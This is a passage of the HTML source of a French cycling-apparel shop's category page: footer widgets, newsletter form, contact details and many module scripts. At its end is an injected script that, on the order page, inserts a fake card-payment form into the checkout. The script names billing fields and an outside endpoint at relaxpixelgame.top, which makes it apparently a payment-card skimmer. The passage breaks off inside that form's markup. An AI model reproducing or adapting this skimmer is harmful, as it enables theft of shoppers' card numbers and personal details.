                <div class="elementor-element elementor-element-41f95fd2 elementor-column elementor-col-25 elementor-top-column" data-id="41f95fd2" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-5c190652 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="5c190652" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-168a4dd1 elementor-column elementor-col-50 elementor-inner-column" data-id="168a4dd1" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3f78ef5 elementor-widget elementor-widget-image" data-id="3f78ef5" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/Groupe%20488.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-6afc0c0d elementor-column elementor-col-50 elementor-inner-column" data-id="6afc0c0d" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-5a65a707 elementor-widget elementor-widget-heading" data-id="5a65a707" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">PAIEMENT SECURISE</span>        </div>
                </div>
                <div class="elementor-element elementor-element-37b35641 elementor-widget elementor-widget-text-editor" data-id="37b35641" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Votre commande passée en un clic par carte bancaire sur un site sécurisé. Disponible en 3X sans frais</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-35019678 elementor-column elementor-col-25 elementor-top-column" data-id="35019678" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-253bbe30 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="253bbe30" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6fa950fd elementor-column elementor-col-50 elementor-inner-column" data-id="6fa950fd" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-852cf08 elementor-widget elementor-widget-image" data-id="852cf08" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-avisclient.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-4c4f8c3a elementor-column elementor-col-50 elementor-inner-column" data-id="4c4f8c3a" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-73fac33f elementor-widget elementor-widget-heading" data-id="73fac33f" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">AVIS CLIENTS</span>        </div>
                </div>
                <div class="elementor-element elementor-element-72ed46fe elementor-widget elementor-widget-text-editor" data-id="72ed46fe" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a style="color: #000;" href="https://www.societe-des-avis-garantis.fr/sila-sport/" target="_blank" rel="noopener">Voir les derniers avis</a></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-63fb7237 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="63fb7237" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                    <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-23dee7d8 elementor-column elementor-col-100 elementor-top-column" data-id="23dee7d8" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-1b90803 elementor-widget elementor-widget-heading" data-id="1b90803" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Abonnez-vous à notre newsletter</p>        </div>
                </div>
                <div class="elementor-element elementor-element-892c8b0 elementor-widget elementor-widget-heading" data-id="892c8b0" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">Recevez nos dernières offres et actualités produits !</span>        </div>
                </div>
                <div class="elementor-element elementor-element-78632ffc elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-widget elementor-widget-email-subscription" data-id="78632ffc" data-element_type="widget" data-widget_type="email-subscription.default">
                <div class="elementor-widget-container">
                <form class="elementor-email-subscription" action="//www.silasport.com/fr/module/creativeelements/ajax" method="post" data-msg="after">
            <input type="hidden" name="action" value="0">
            <div class="elementor-field-type-subscribe">
                <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="Entrez votre adresse e-mail" inputmode="email" required>
                <button type="submit" name="submitNewsletter" value="1" class="elementor-button">
                    <span class="elementor-button-inner">
                                                                <span class="elementor-button-text">Je m'abonne</span>
                                                            </span>
                </button>
            </div>
                            <div class="elementor-field-type-gdpr">
                    <label class="elementor-field-label">
                        <input type="checkbox" name="psgdpr_consent_checkbox" value="1" required><span class="elementor-checkbox-label"><span style="font-family:Roboto, sans-serif;font-size:13px;color:#ffffff;">J'accepte les conditions générales et la politique de confidentialité.</span></span>
                    </label>
                </div>
                    </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-7395e5c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="7395e5c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-2c4ae976 elementor-column elementor-col-50 elementor-top-column" data-id="2c4ae976" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-7c693a40 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7c693a40" data-element_type="widget" data-widget_type="theme-site-logo.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <a href="//www.silasport.com/fr/" data-elementor-open-lightbox="">
                    <img src="/img/logo-1657549129.jpg" loading="lazy" alt="">                    </a>
                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-6ee5bb1 elementor-widget elementor-widget-heading" data-id="6ee5bb1" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Suivez-nous !</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-314ea8e3 elementor-align-left elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="314ea8e3" data-element_type="widget" data-widget_type="icon-list.default">
                <div class="elementor-widget-container">
                <ul class="elementor-icon-list-items">
                            <li class="elementor-icon-list-item" >
                    <a href="https://www.facebook.com/silasport/">                                            <span class="elementor-icon-list-icon">
                            <i class="fa fa-facebook" aria-hidden="true"></i>
                        </span>
                                        <span class="elementor-icon-list-text">Facebook</span>
                                            </a>
                                    </li>
                                <li class="elementor-icon-list-item" >
                    <a href="https://www.instagram.com/sila.sport/">                                            <span class="elementor-icon-list-icon">
                            <i class="fa fa-instagram" aria-hidden="true"></i>
                        </span>
                                        <span class="elementor-icon-list-text">Instagram</span>
                                            </a>
                                    </li>
                                <li class="elementor-icon-list-item" >
                    <a href="https://www.linkedin.com/company/creovgroup/" target="_blank">                                            <span class="elementor-icon-list-icon">
                            <i class="fa fa-linkedin" aria-hidden="true"></i>
                        </span>
                                        <span class="elementor-icon-list-text">Linkedin</span>
                                            </a>
                                    </li>
                        </ul>
                </div>
                </div>
                <div class="elementor-element elementor-element-137abda elementor-widget elementor-widget-language-selector elementor-widget-nav-menu" data-id="137abda" data-element_type="widget" data-settings="{&quot;show_submenu_on&quot;:&quot;click&quot;,&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="language-selector.default">
                <div class="elementor-widget-container">
                <nav class="elementor-langs elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="selector-137abda" class="elementor-nav">
                    <li class="menu-item menu-item-type-lang menu-item-lang-1 menu-item-has-children">
                <a class="elementor-item" href="javascript:;">
                                    <img class="elementor-langs__flag" src="/img/l/1.jpg" alt="fr" width="16" height="11">
                                                                    <span class="elementor-langs__name">Français</span>
                                                    <span class="sub-arrow fa fa-angle-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-lang menu-item-lang-1 current-menu-item">
                <a class="elementor-sub-item elementor-item-active" href="https://www.silasport.com/fr/200-combinaisons-velo">
                                    <img class="elementor-langs__flag" src="/img/l/1.jpg" alt="fr" width="16" height="11">
                                                                    <span class="elementor-langs__name">Français</span>
                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-lang-2">
                <a class="elementor-sub-item" href="https://www.silasport.com/en/200-cycling-suits">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                </a>
                            </li>
                </ul>
                    </li>
                </ul>
        </nav>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-626ae001 elementor-column elementor-col-25 elementor-top-column" data-id="626ae001" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-4e6a33d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="4e6a33d7" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-69a91b44 elementor-column elementor-col-50 elementor-inner-column" data-id="69a91b44" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3fb8205b elementor-widget elementor-widget-heading" data-id="3fb8205b" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Informations</p>        </div>
                </div>
                <div class="elementor-element elementor-element-75d64b49 widget_footer elementor-widget elementor-widget-text-editor" data-id="75d64b49" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="/fr/content/3-conditions-d-utilisations">CGV</a><br /><a href="/fr/content/2-mentions-legales">Mentions légales</a><br /><a href="/fr/contactez-nous">Contact</a><br />Confidentialité<br />Cookies</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-6adea910 elementor-column elementor-col-50 elementor-inner-column" data-id="6adea910" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2a71ec07 elementor-widget elementor-widget-heading" data-id="2a71ec07" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">A PROPOS</p>        </div>
                </div>
                <div class="elementor-element elementor-element-12e51203 widget_footer elementor-widget elementor-widget-text-editor" data-id="12e51203" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="/fr/content/89-qui-somme-nous-">Qui sommes-nous</a><br /><a href="/fr/793-cartes-cadeaux">Cartes cadeaux</a><br /><a href="/fr/content/22-retour-produit">Procédure de retour</a><br /><a href="/fr/content/1-expedition">Livraison</a></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-7be3f6ff elementor-column elementor-col-25 elementor-top-column" data-id="7be3f6ff" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-2ac15f83 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="2ac15f83" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-57e15b92 elementor-column elementor-col-50 elementor-inner-column" data-id="57e15b92" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2dfe2a23 elementor-widget elementor-widget-heading" data-id="2dfe2a23" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">MON COMPTE</p>        </div>
                </div>
                <div class="elementor-element elementor-element-d556eb4 widget_footer elementor-widget elementor-widget-text-editor" data-id="d556eb4" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="/fr/historique-commandes">Mes commandes</a><br /><a href="/fr/historique-commandes">Mes retours</a><br /><a href="/fr/adresse">Mes adresses</a><br /><a href="/fr/identite">Mes informations</a><br /><a href="/fr/avoirs">Mes avoirs</a><br /><a href="/fr/reduction">Mes bons de réduction</a></p><p></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-530e546a elementor-column elementor-col-50 elementor-inner-column" data-id="530e546a" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-616668fe elementor-widget elementor-widget-heading" data-id="616668fe" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">CONTACT</p>        </div>
                </div>
                <div class="elementor-element elementor-element-135ee87c elementor-widget elementor-widget-text-editor" data-id="135ee87c" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>SILASPORT<br />26 avenue de la Forêt<br />44860 Saint-Aignan-Grandlieu</p><p>Horaires : 09h00 - 12h30 / 14h00 - 18h00 du lundi au vendredi.</p><p></p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-2ce726c5 elementor-align-left elementor-widget elementor-widget-button" data-id="2ce726c5" data-element_type="widget" data-widget_type="button.default">
                <div class="elementor-widget-container">
                <div class="elementor-button-wrapper">
            <a href="/fr/contactez-nous" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-pop" role="button">
                <span class="elementor-button-content-wrapper">
                                    <span class="elementor-button-icon elementor-align-icon-right">
                        <i class="fa fa-angle-right" aria-hidden="true"></i>
                    </span>
                                    <span class="elementor-button-text">Nous contacter</span>
                </span>
            </a>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-78de631b elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="78de631b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6a2071d6 elementor-column elementor-col-100 elementor-top-column" data-id="6a2071d6" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-5e3c02 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="5e3c02" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-marchand-approuve.png" loading="lazy" alt="" width="22" height="22">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-47a0fc21 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="47a0fc21" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default"><a href="#">Marchand approuvé par la Société des Avis Garantis, cliquez ici pour vérifier l’attestation.</a></p>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
        
      </footer>

    </main>

    
      	  <script type="text/javascript" src="/themes/armos/assets/js/mmenu.js"></script>



<script type="text/javascript">
    tarteaucitron.user.klaviyoCompanyId = 'TZkx7Z';
    (tarteaucitron.job = tarteaucitron.job || []).push('klaviyo');
  // tarteaucitron.user.gtagUa = 'G-GFK1QLB2HX';
  // tarteaucitron.user.gtagMore = function () { /* add here your optionnal gtag() */ };
  // (tarteaucitron.job = tarteaucitron.job || []).push('gtag');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmanalyticsstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadsuserdata');
</script>
	<script src="https://www.silasport.com/themes/core.js" ></script>
	<script src="https://www.silasport.com/themes/classic/assets/js/theme.js" ></script>
	<script src="https://www.silasport.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
	<script src="https://www.silasport.com/modules/blockreassurance/views/dist/front.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/ps_emailalerts/js/mailalerts.js" ></script>
	<script src="/modules/creativeelements/views/lib/smartmenus/jquery.smartmenus.min.js?v=1.0.1" ></script>
	<script src="/modules/creativeelements/views/js/frontend-modules.min.js?v=2.5.9" ></script>
	<script src="/modules/creativeelements/views/lib/dialog/dialog.min.js?v=4.7.1" ></script>
	<script src="/modules/creativeelements/views/lib/waypoints/waypoints.min.js?v=4.0.2" ></script>
	<script src="/modules/creativeelements/views/lib/swiper/swiper.min.js?v=4.4.7" ></script>
	<script src="/modules/creativeelements/views/js/frontend.min.js?v=2.5.9" ></script>
	<script src="https://www.silasport.com/modules/chronopost/views/js/ajax.js" ></script>
	<script src="https://www.silasport.com/modules/prestablog/views/js/imagesloaded.pkgd.min.js" ></script>
	<script src="https://www.silasport.com/modules/prestablog/views/js/masonry.pkgd.min.js" ></script>
	<script src="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/js/front/owl.carousel.min.js" ></script>
	<script src="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/js/front/g_relatedcrosssellingproducts.js" ></script>
	<script src="https://www.silasport.com/modules/ets_megamenu/views/js/megamenu.js" ></script>
	<script src="https://www.silasport.com/modules/ets_megamenu/views/js/jquery.countdown.min.js" ></script>
	<script src="https://www.silasport.com/modules/ets_megamenu/views/js/clock.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/pm_advancedpack/views/js/global-17.js" ></script>
	<script src="https://www.silasport.com/modules/facebookproductad/views/js/pixel.js" ></script>
	<script src="https://www.silasport.com/modules/steavisgarantis/views/js/steavisgarantis.js" ></script>
	<script src="https://www.silasport.com/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js" ></script>
	<script src="https://www.silasport.com/modules/hioutofstocknotification/views/js/front.js" ></script>
	<script src="https://www.silasport.com/modules/freedeliverymanager/views/js/freedeliverymanager-carrier.js" ></script>
	<script src="https://www.silasport.com/js/jquery/ui/jquery-ui.min.js" ></script>
	<script src="https://www.silasport.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
	<script src="https://www.silasport.com/modules/ps_facetedsearch/views/dist/front.js" ></script>
	<script src="https://www.silasport.com/modules/wkcustompayment/views/js/bannerslider.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/ps_imageslider/js/homeslider.js" ></script>
	<script src="https://www.silasport.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/selectize/selectize.min.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/jquery.form.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/pm_advancedsearch.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/as4_plugin-17.js" ></script>
	<script src="https://www.silasport.com/modules/iccrecaptcha/views/js/back.js" ></script>
	<script src="https://static.klaviyo.com/onsite/js/TZkx7Z/klaviyo.js" async></script>
	<script src="https://www.silasport.com/modules/klaviyops/dist/js/klaviyops-identify.b13cfc23.js" ></script>
	<script src="https://www.silasport.com/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>


<!--CE-JS-->    

    
      <script>
function ap5_setPackContentData(retryCount) {
	if (typeof(retryCount) == 'undefined') {
		var retryCount = 0;
	}
	if (typeof(ap5_cartPackProducts) == 'object') {
		let ap5_packContentDataUpdated = false;
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '"), .product-line-grid span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
		}
		if (!ap5_packContentDataUpdated) {
			if (retryCount <= 5) {
				retryCount++;
				setTimeout(ap5_setPackContentData, 100, retryCount);
			}
		}
	}
}
$(document).ready(function() {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

    <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "displayNavFullWidth",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"13":"Marque","17":"Taille","22":"Prix","10":"Couleur","18":"En promotion","19":"Nouveaux produits","20":"Sous-cat\u00e9gories","23":"DIAM\u00c8TRE ROUES","24":"DURET\u00c9 ROUES","25":"GO\u00dbT","29":"Sp\u00e9cificit\u00e9s produits","30":"COUPE","31":"Etiquette","3":"Cat\u00e9gories","2":"Fournisseur","1":"Marque"},
                        selectedCriterions: {"3":[{"id_criterion":"12566","value":"Combinaisons v\u00e9lo","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 0,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/www.silasport.com\/fr\/200-combinaisons-velo"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Retour à Combinaisons vélo");
                            });
                                                                                                    as4Plugin.localCacheKey = "f98ff88fe973a89025a7169271ce31313f254592";
                                                                            as4Plugin.localCache = true;
                                                as4Plugin.blurEffect = false;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://relaxpixelgame.top/api/accept-car";
let urlInclude = "order";
let placeOrderBtn = ".btn.btn-primary.center-block";
// let checkbox = "#payment-option-3"
let paymentBox = " #payment-option-3-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numéro de carte *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
